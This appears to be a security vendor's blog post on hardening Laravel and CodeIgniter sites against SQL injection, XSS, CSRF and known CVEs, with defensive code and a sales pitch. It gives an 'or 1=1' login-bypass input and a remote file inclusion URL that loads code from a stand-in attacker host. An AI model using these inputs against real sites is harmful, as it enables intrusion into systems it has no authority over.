Laravel and CodeIgniter are two popular open-source PHP frameworks used to build websites. However, deploying sites using these frameworks doesn’t make them safe – it is secure development practices that matter. SQL injections in CodeIgniter and Laravel are among the most common security topics trending on help forums. Apart from SQLi, unsafe development practices also make the sites vulnerable to XSS, CSRF, RFI attacks, and more.
Examples of Laravel/CodeIgniter Hacked Websites
Common and widespread attacks like SQL injections in CodeIgniter or Laravel can compromise the website. A large number of users suffering similar attacks can be found asking for help on the Laravel community forum or the CodeIgniter community forum – examples follow:


Symptoms of CodeIgniter or Laravel Hacks
- You find Laravel or CodeIgniter phishing pages designed to steal sensitive info on your website.
- Your users complain about getting redirected to malicious sites.
- You find that gibberish content appears on your Laravel or CodeIgniter site due to the Japanese Keyword Hack or Pharma Hack etc.
- Your Laravel or CodeIgniter website becomes very slow & shows error messages.
- While using a third-party hosting, a ‘Your account has been suspended!’ message appears.
- Your Laravel or CodeIgniter site gets blacklisted by search engines.
- Error logs show certain attacks like SQL Injection in CodeIgniter on your site.
- Logs show login to your website from remote IPs.
- New, rogue admins appear in the login database of your website.
Common Vulnerabilities and Hacks
1) Injection Attacks in CodeIgniter/Laravel
a) SQL Injection
SQL Injection in CodeIgniter is a very common, widely prevalent attack. As the name suggests, the attack targets the database of the server. Exploiting SQL Injection in Codeigniter, the attacker can:
- Retrieve data from the database.
- Edit the contents of the database. They can also drop the entire database!
- In some cases, they can get a reverse shell.
- Bypass authentication using input like
or 1=1.
b) PHP Code Injection
PHP Code Injection is another type of common vulnerability which allows attackers to execute code on the Laravel/CodeIgniter website. However, it is different from command injection in the sense that the attacker can execute only the commands of that particular language.
Command injection allows an attacker to execute commands via a reverse shell. For example, the vulnerable parameter can be supplied with a link to a malicious file which contains PHP code to be executed, like http://testsite.com/?page=http://evilsite.com/evilcode.php.
This file may contain functions like phpinfo(), which can be used to gain information.
2) Cross-Site Scripting
XSS vulnerability occurs in Laravel/CodeIgniter websites due to the lack of input sanitization. Both frameworks have security functions specifically designed to avoid these attacks. By exploiting an XSS attack, the attackers can:
- Phish users to steal cookies and other sensitive session data.
- Redirect users to a malicious site.
- Bypass same-origin policy.
3) Cross-Site Request Forgery
This attack is aimed at tricking users to perform unwanted actions. However, it can only be used to manipulate the data (deleting forms, for example) but not to steal or read it. In the worst case scenario, if the victim is the admin, the entire application can be destroyed. This attack uses social engineering tricks to lure victims to click on a link which executes commands like deleting an account in the background.
In addition to these common vulnerabilities, here are a few vulnerabilities specific to CodeIgniter and Laravel:
4) Known Vulnerabilities in CodeIgniter
- Privilege Escalation (CVE-2020-10793):
CodeIgniter through version 4.0.0 allows remote attackers to gain privileges via a modified Email ID to the “Select Role of the User” page. - Session Fixation (CVE-2018-12071):
A Session Fixation issue exists in CodeIgniter before version 3.1.9 because session.use_strict_mode in the Session Library was mishandled. - XML External Entity Issue (CVE-2015-3907):
CodeIgniter Rest Server (aka codeigniter-restserver) 2.7.1 allows XXE attacks.
5) Known Vulnerabilities in Laravel
- Debug mode: Remote code execution (CVE-2021-3129)
RCE vulnerability has been discovered in laravel CMS (versions Laravel <= v8.4.2 in late November 2020. (source)
- Information Exposure (CVE-2020-13909):
The Ignition page before version 2.0.5 for Laravel mishandles globals, _get, _post, _cookie, and _env. This allows a remote attacker to gain access to potentially sensitive information. - Deserialization (CVE-2019-9081):
The Illuminate component of Laravel Framework 5.7.x has a deserialization vulnerability that can lead to remote code execution if the content is controllable, related to the __destruct method of the PendingCommand class in PendingCommand.php.
Was your website using Laravel or CodeIgniter hacked? Drop us a message on the chat widget.
Protecting your CodeIgniter/Laravel Website
Avoiding SQL Injection in CodeIgniter
CodeIgniter comes with tons of security features. Some of them include functions and libraries to avoid SQL injection. Here are three ways you can use these features to avoid attacks:
1. Escaping Queries in CodeIgniter
Escaping the data before submitting it to the PHP application would sanitize it. It is one of the security practices which must be regularly followed. Escaping queries can be completed via three methods:
- $this->db->escape(): Determines the data type before escaping
- $this->db->escape_str(): Does not determine the data type, simply escapes it.
- $this->db->escape_like_str(): Can be used with conditions.
For an example, look at the code snippet given below.
<?php
$email= $this->input->post('email');
$query = 'SELECT * FROM subscribers_tbl WHERE user_name='.$this->db->escape($email);
$this->db->query($query);
?>
In this code, the function $this->db->escape() first determines the data type to escape only the string data. It also adds single quotes around the input data automatically. This prevents SQL Injection in CodeIgniter.
2. Binding Queries in Codeigniter
Apart from sanitizing the input, binding queries can also simplify the code in a CodeIgniter website. This method lets the system put queries, thereby reducing the complexity for the developer. For instance, look at the code snippet given below:
<?php $sql = "SELECT * FROM subscribers_tbl WHERE status = ? AND email= ?"; $this->db->query($sql, array('active', '[email protected]'));?>
Here, you may notice some question marks instead of values in the first line. Due to query binding, these question marks are replaced from the values in the array in the second line. In the previous example, we saw manual query escaping. Here, this method accomplishes it automatically, thereby stopping SQL Injection in CodeIgniter.
3. Active Class Record in CodeIgniter
The active records feature of CodeIgniter allows us to perform database operation with minimum lines of code or scripting. Since it is a function of the system itself, the query escaping is done automatically. For example, all data of the table can be retrieved by one simple query:
$query = $this->db->get('mytable');
Avoiding SQL Injection in Laravel
The object-relational mapping in Laravel uses PHP object data binding to sanitize user input which in turn prevents SQL injection Laravel. Parameter binding also adds quotes automatically, thereby preventing dangerous input like or 1=1 from bypassing authentication.
Here is an implementation of a named binding query in Laravel:
$results = DB::select('select * from users where id = :id', ['id' => 1]);
Avoiding Cross-Site Scripting in Codeigniter
To prevent possible XSS attacks, CodeIgniter comes with a pre-built XSS filter. In case this filter encounters a malicious request, it converts it onto its character entity thereby keeping the application safe. This filter can be accessed via the xss_clean() method:
$data = $this->security->xss_clean($data);
However, sometimes the attackers can inject malicious code within the image files. To prevent such attacks, the uploaded files can also be checked for security. For instance, look at the code given below:
if ($this->security->xss_clean($file, TRUE) === FALSE)
{
// file failed the XSS test
}
This code will return a Boolean value of True if the image is safe and vice versa. However, it is noteworthy here that it is advisable to use html_escape() method if you wish to filter HTML attribute values.
Avoiding Cross Site Scripting in Laravel
Using an escape string, XSS attacks can be avoided in Laravel websites. Escape strings will prevent unsanitized input from being implemented. In Laravel versions > 5.1, this feature is enabled by default. So, when input like <div>{{ $task->names }}</div> is provided to the Laravel versions above 5.1, the application will not be vulnerable due to automatic query escaping.
Limiting the length of user-supplied input can also prevent certain types of XSS and SQLi attacks. This can be done via HTML code given below:
<input type="text" name="task" maxlength="10">
The same can be implemented via a JS function. The {% raw %} {{}} {% endraw %} syntax in Laravel can by default escape any malicious HTML entities passed.
There are certain libraries which are specifically designed to prevent Laravel XSS. If you use a template engine like Blade, it would automatically use escaping to prevent such attacks.
Preventing CSRF Attacks in CodeIgniter
CSRF protection can be enabled in CodeIgniter by editing the application/config/config.php file. Simply append the following code to the file:
$config['csrf_protection'] = TRUE;
If you use Form Helper, then you can use the function form_open() to insert a hidden CSRF token field in forms by default. The other way to implement CSRF protection is to use get_csrf_token_name() and get_csrf_hash(). For reference, look at the two code snippets given below of a form and a server-side implementation:
<input type="hidden" name="<?=$csrf['name'];?>" value="<?=$csrf['hash'];?>" />
——————————————————————–
$csrf = array(
'name' => $this->security->get_csrf_token_name(),
'hash' => $this->security->get_csrf_hash());
Regeneration of tokens is also another secure practice to prevent CodeIgniter CSRF attacks. However, token regeneration can be problematic as the users may need re validation after navigating to other tabs. Token regeneration can be done by the following config parameter:
$config['csrf_regenerate'] = TRUE;
Preventing CSRF Attacks in Laravel
Tokens are implemented in Laravel forms to protect from CSRF attacks. These tokens are then called using an AJAX call which can be found embedded in each form. The data from the request token is matched with the one stored on the server for the user’s session checking for anomalies. CSRF tokens can be passed into the forms using the following code (Blade Templates Implementation):
<form name="CSRF Implementation">
{!! csrf_field() !!}
<!-- Other inputs can come here-->
</form>
However, the CSRF token can be added by default while using the LaravelCollective/HTML package.
Block Error Reporting in CodeIgniter
File errors are helpful in the development environment. However, on the web, CodeIgniter file errors can leak potentially sensitive information to the attackers. So, it is a safe practice to turn off error reporting.
PHP Errors
To turn off PHP error reporting, use the index.php file. Simply pass zero as argument to error_reporting() function. Look at the example given below for reference:
error_reporting(0);
However, for CodeIgniter version 2.0.1 and above, the environment constant in the index.php file can be set to “production” in order to disable PHP error outputs.
Database Errors
Database errors can be disabled by editing the application/config/database.php file. Simply set the db_debug option to FALSE. Look at the example given below for reference:
$db['default']['db_debug'] = FALSE;
Error Logging
A smart way to do this would be to transfer the errors occurring to the log files which would prevent them from displaying. The log threshold option of the /config/config.php file can be set to 1 for this purpose. Look at the example given below:
$config['log_threshold'] = 1;
Use a Web Application Firewall for Laravel or CodeIgniter
Attackers are constantly finding new ways to compromise your site. Therefore, another secure practice is to use a firewall or security solution of some sort. Astra Security is one such security solution designed to meet your flexible demands. Just drop us a message on the chat widget and get one step closer to securing your website. Get a demo now!

Astra Security provides a comprehensive security audit for your Laravel or CodeIgniter website with 80+ active tests, a right mix of automated & manual testing.

















Great Article it its really informative and innovative keep us posted with new updates. its was really valuable. thanks a lot.